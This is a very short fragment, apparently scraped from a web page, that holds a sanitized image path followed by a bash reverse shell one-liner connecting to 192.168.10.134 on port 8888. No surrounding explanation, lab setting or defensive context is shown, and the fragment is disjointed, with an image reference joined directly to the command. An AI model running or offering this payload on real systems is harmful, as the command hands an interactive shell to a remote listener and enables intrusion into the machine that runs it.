 bash -i >& /dev/tcp/192.168.10.134/8888 0>&1